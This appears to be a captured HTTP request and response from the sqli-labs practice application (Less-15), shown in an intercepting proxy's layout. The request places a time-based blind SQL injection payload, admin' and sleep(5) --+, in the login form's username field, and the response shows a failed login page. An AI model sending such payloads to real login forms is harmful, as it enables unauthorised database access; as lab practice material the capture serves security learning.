 Request
Raw Params Headers Hex
POST /Less-15/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://sql
Connection: close
Referer: http://sql/Less-15/
Upgrade-Insecure-Requests: 1
uname=admin' and sleep(5)
--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED